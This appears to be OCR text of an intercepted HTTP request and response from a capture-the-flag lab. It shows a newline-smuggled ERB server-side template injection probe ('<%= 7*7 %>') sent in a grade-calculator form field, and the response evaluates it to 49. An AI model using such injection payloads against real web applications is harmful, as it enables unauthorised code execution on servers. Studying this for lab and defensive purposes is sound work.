 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Length: 182
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.253
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.253/weighted-grade
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 category1=1a%0a<%25=+7*7+%25>&grade1=10&
weight1=10&category2=2&grade2=20&weight2=20&
category3=3&grade3=30&weight3=30&category4=4&
grade4=20&weight4=20&category5=5&grade5=20&
weight5=20
Response
Pretty Raw Hex Render \n
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five
category names, your grade in
them out of 100, and their
weight. Enter "N/A" into the
category field and 0 into the
grade and weight fields if you
are not using a row.
</p>
121 </form>
122 Your total grade is 22%<p>
1a
123 49: 1%
</p>
<p>
2: 4%
</p>
<p>
3: 9%
</p>
<p>
4: 4%
</p>
<p>
5: 4%